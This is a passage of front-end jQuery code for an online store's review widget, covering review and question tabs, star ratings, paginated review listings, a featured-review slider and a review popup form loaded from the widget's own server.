            $('.egg_question_form_toggle').stop().slideToggle('slow');
        });
        /*-------------product and question review tab switch-------------*/
        $(".egg_store_nav li a").on('click', function (e) {
            e.preventDefault();
            var block = $(this).attr("data-attr-tab");
            $(".egg_store_nav li a").each(function (index, el) {
                $(this).removeClass("active");
            });
            if (block == "egg_review") {
                $(this).addClass("active");
                $(".egg_single_product_review_listing").stop().fadeIn('slow');
                $(".egg_product_question_listing").stop().fadeOut('slow');
            }
            if (block == "egg_question") {
                $(this).addClass("active");
                $(".egg_single_product_review_listing").stop().fadeOut('slow');
                $(".egg_product_question_listing").stop().fadeIn('slow');
            }
        });
        /*-------------/product and question review tab switch-------------*/

        /*-------------product and site review tab switch-------------*/
        $(document).on('click', '.egg_web_tab_cont .egg_web_widget_tab', function (event) {
            event.preventDefault();
            var block = $(this).attr("href");
            var ratingCount = $(this).attr("data-attr-ratingcount");
            var ratingAvg = $(this).attr("data-attr-ratingavg");
            //console.log(block);
            $(".egg_web_tab_cont .egg_web_widget_tab").each(function (index, el) {
                $(this).removeClass("active");
            });
            if (block == "#eggviews_sitereview") {
                $('.egg_site_review_rating_cont').html("");
                $('.egg_site_review_rating_cont').append("<span class='stars'>" + ratingAvg + "</span><span class='egg_review_avg_rating'>&nbsp;" + ratingCount + "&nbsp;Reviews</span>");
                $('.egg_site_review_rating_cont span.stars').stars();
                $(this).addClass("active");
                $(block).stop().fadeIn('1500');
                $("#eggviews_productreview").stop().css("display", "none");
                $(".egg_site_review_btn_rating").find("a").css("display", "block");
            }
            if (block == "#eggviews_productreview") {
                $('.egg_site_review_rating_cont').html("");
                $('.egg_site_review_rating_cont').append("<span class='stars'>" + ratingAvg + "</span><span class='egg_review_avg_rating'>&nbsp;" + ratingCount + "&nbsp;Reviews</span>");
                $('.egg_site_review_rating_cont span.stars').stars();
                $(this).addClass("active");
                $("#eggviews_sitereview").stop().css("display", "none");
                $(block).stop().fadeIn('1500');
                $(block).css("visibility","visible !important");
                $(".egg_site_review_btn_rating").find("a").css("display", "none");
                $(".site_review_rating_form_cont").slideUp();
            }
        });
        /*-------------/product and site review tab switch-------------*/

        if ($(".egg-product-reviews-rating").length > 0) {
            var data = $('.egg-product-reviews-rating').map(function () {
                return $(this).data('id');
            }).get().join(',');
            var module_product ='';
            if (window.location.href.indexOf("products") > -1) {
                module_product = 1;
            }else{
                module_product = 0;
            }
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'process_v1.php?shop=' + shop_name + '&key=productrating&product_data=' + data + '&group=' + groupProductStatus+'&module='+module_product,
                method: 'GET',
                dataType: "json",
                success: function (response) {
                    if (response.status == "success") {
                        $('.egg-product-reviews-rating').append(response.nodata);
                        if (response.data) {
                            for (var i = 0; i < response.data.length; i++) {
                                var egg_pid = '#' + response.data[i].product_id;
                                $(".egg-product-reviews-rating").each(function() {
                                    var productRatingId = $(this).attr("id");
                                    if(productRatingId == response.data[i].product_id) {
                                        $(this).find('#egg-rating-box').html(response.data[i].temp)
                                    }
                                });
                                //$(egg_pid).find('#egg-rating-box').html(response.data[i].temp);
                            }
                        }
                        if (response.nodata) {
                            $('.egg-product-reviews-rating').find('span.stars').stars();
                        }
                    }
                }
            });
        }



        /*------------Get all product review by short code--------------*/
        if ($('#egg-product-all-reviews').length > 0) {
            $('#egg-product-all-reviews').append("<div id='egg-product-all-reviews-contenor'></div>");
            $('#egg-product-all-reviews').append("<div id='egg_review_all_pagination_display' class='egg_review_pagination_display'></div>");
            var page = 1;
            displayFeatureReviews(page);
        } else {

        }
        
        /*-----------change page function---------------*/
        $(document).on('click', '#egg_review_all_pagination_display .pagination .page-item', function (event) {
            event.preventDefault();
            var pageLink = $(this).find("a").attr("href");
            if (typeof pageLink != 'undefined') {
                var pageLinkArr = pageLink.split('=');
                displayFeatureReviews(pageLinkArr[1]);
            }
        });
        
        /*-----------function for display reviews---------------*/
        function displayFeatureReviews(page) {
            $("#egg-product-all-reviews-contenor").append('<img class="product_review_loader" src="' + egg_review_site_url + 'src/assets/images/loader.gif" style="margin: 0px auto; text-align: center; display: block; height: 40px; width: 40px;"/>');
            var dataform = {
                'formAction': 'renderAllReview',
                'domain': shop_name,
                'page': page
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if (response != "") {
                        $("#egg-product-all-reviews-contenor").find(".product_review_loader").css("display", "none");
                        $("#egg-product-all-reviews-contenor").html("");
                        $('#egg-product-all-reviews-contenor').append(response.review_html);
                        $('#egg_review_all_pagination_display').html("");
                        $('#egg_review_all_pagination_display').append(response.pagination);
                        $('#egg-product-all-reviews-contenor span.stars').stars();
                    } else {

                    }
                }
            });
        }
        
        /*------------Get all site reviews by short code--------------*/
        if ($(".egg-site-all-reviews").length > 0) {
            $('.egg-site-all-reviews').append("<div id='egg-site-all-reviews-contenor'></div>");
            $('.egg-site-all-reviews').append("<div id='egg_site_review_all_pagination_display' class='egg_review_pagination_display'></div>");
            var page = 1;
            displayFeatureSiteReviews(page);
        }
        
        /*-----------change page function---------------*/
        $(document).on('click', '#egg_site_review_all_pagination_display .pagination .page-item', function (event) {
            event.preventDefault();
            var pageLink = $(this).find("a").attr("href");
            if (typeof pageLink != 'undefined') {
                var pageLinkArr = pageLink.split('=');
                displayFeatureSiteReviews(pageLinkArr[1]);
            }
        });
        
        /*-----------function for display reviews---------------*/
        function displayFeatureSiteReviews(page) {
            $("#egg-site-all-reviews-contenor").append('<img class="product_review_loader" src="' + egg_review_site_url + 'src/assets/images/loader.gif" style="margin: 0px auto; text-align: center; display: block; height: 40px; width: 40px;"/>');
            var dataform = {
                'formAction': 'renderAllSiteReview',
                'domain': shop_name,
                'page': page
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if (response != "") {
                        $("#egg-site-all-reviews-contenor").find(".product_review_loader").css("display", "none");
                        $("#egg-site-all-reviews-contenor").html("");
                        $('#egg-site-all-reviews-contenor').append(response.review_html);
                        $('#egg_site_review_all_pagination_display').html("");
                        $('#egg_site_review_all_pagination_display').append(response.pagination);
                        $('#egg-site-all-reviews-contenor span.stars').stars();
                    } else {

                    }
                }
            });
        }

        /*------------Get all featured review by short code--------------*/
        if ($('#egg-product-featured-reviews').length > 0) {
            $('#egg-product-featured-reviews').html("");
            $('#egg-product-featured-reviews').append('<img class="product_review_loader" src="' + egg_review_site_url + 'src/assets/images/loader.gif" style="margin: 0px auto; text-align: center; display: block; height: 40px; width: 40px;"/>');
            var dataform = {
                'formAction': 'renderFeaturedReview',
                'domain': shop_name
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    setTimeout(function () {
                        if (response.status = "success") {
                            $("#egg-product-featured-reviews").find('.product_review_loader').remove();
                            $("#egg-product-featured-reviews").append(response.featured_review_htm);
                            $("#egg-product-featured-reviews").append('<script type="text/javascript"> $(document).ready(function($) { $("#egg_featured_review_slide_cont").lightSlider({ item: ' + response.no_slides + ',loop:true, keyPress:true, adaptiveHeight:true, auto:true, speed:1500, pause: 4000, pauseOnHover: true, }); }); </script>');
                            $("#egg-product-featured-reviews").append('<style>.egg_view_product_btn { background-color: #' + response.slider_btn_color + '!important; color: #' + response.slider_btn_txt_color + '!important; } .verified_review_text small {color: #707070;font-size: 10px;font-weight: 300; } .verified_review_text { padding-left: 6px; } </style>');
                            $('#egg-product-featured-reviews').find('span.stars').stars();
                        } else {

                        }
                    }, 3000);
                }
            });
        } else {

        }

        $(document).on('click', '.egg_expand_review', function (event) {
            event.preventDefault();
            $(this).parent().find(".egg_expand_review_small_text").stop().slideUp("slow");
            $(this).parent().find(".egg_expand_review_long_text").stop().slideDown("slow");
            $(this).addClass("active");
        });
        $(document).on('click', '.egg_expand_review.active', function (event) {
            event.preventDefault();
            $(this).parent().find(".egg_expand_review_small_text").stop().slideDown("slow");
            $(this).parent().find(".egg_expand_review_long_text").stop().slideUp("slow");
            $(this).removeClass("active");
        });

        /*------------show/hide site answers-----------*/
        $(document).on('click', '.egg_web_hide_show_answers', function (event) {
            event.preventDefault();
            var count = $(this).attr("data-attr-count");
            if (count > 0) {
                var ansContClass = $(this).attr("data-id");
                ansContClass = "egg_web_answer_" + ansContClass;
                $("." + ansContClass).stop().slideToggle("slow");
            }
        });

        $(document).on('click', '.egg_customer_review_image_cont a', function (event) {
            event.preventDefault();
            var referenceLink = $(this).attr("href");

            $(referenceLink).css({
                visibility: 'visible',
                opacity: '1'
            });
            newHeight = newHeight;
            $(referenceLink).find(".re-im-up-popup").css("top", newHeight + "px");
        });
        $(document).on('click', 'a.re-im-up-close', function (event) {
            event.preventDefault();
            $(this).parent().parent().css({
                visibility: 'hidden',
                opacity: '0'
            });
        });

        $(document).on('click', '.egg_customer_review_image_cont a', function (event) {
            event.preventDefault();
            var referenceLink = $(this).attr("href");

            $(referenceLink).css({
                visibility: 'visible',
                opacity: '1'
            });
            newHeight = newHeight;
            $(referenceLink).find(".re-im-up-popup").css("top", newHeight + "px");
        });
        $(document).on('click', 'a.re-im-up-close', function (event) {
            event.preventDefault();
            $(this).parent().parent().css({
                visibility: 'hidden',
                opacity: '0'
            });
        });
        
        $(document).on("click", "#eggviewreviewFormbtn", function(e){
            var orderId = $(this).attr("data-attr-orderid");
            $("#eggviewreviewFormpopup").html('<img class="product_review_loader" src="' + egg_review_site_url + 'src/assets/images/loader.gif" style="margin: 0px auto; text-align: center; display: block; height: 40px; width: 40px;"/>');
            var dataform = {
                'formAction': 'eggviewsreviewpopup',
                'domain': shop_name,
                'orderId': orderId
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if(response.status == "success") {
                        $("#eggviewreviewFormpopup").html(response.reviewformhtml);
                        $("#eggviewreviewFormpopup .review_contenor_slider").lightSlider({ item: 1,loop:false, keyPress:false, adaptiveHeight:true, auto:false, speed:1500, pause: 4000, pauseOnHover: true, pager: false });
                        $.fancybox.update();
                    } else {
                        $("#eggviewreviewFormpopup").html("<p style='text-align=center;'>"+response.msg+"</p>");
                    }
                }
            });
        });
        $(document).on("click", "#eggviewreviewFormpopup .review_btn", function(e){
            $(this).parents('.review_contenor').find(".revw_toggle").css("display", "block");
            $(this).parents('.review_contenor').find(".egg_question_form_toggle").css("display", "none");
            setTimeout(function(){
                $.fancybox.update();
            }, 3000);
        });
        $(document).on("click", "#eggviewreviewFormpopup .question_btn", function(e){
            $(this).parents('.review_contenor').find(".revw_toggle").css("display", "none");
            $(this).parents('.review_contenor').find(".egg_question_form_toggle").css("display", "block");
            setTimeout(function(){
                $.fancybox.update();
                $("#egg-product-featured-reviews").css("height", "auto");
            }, 3000);
        });
    })(jQuery);
}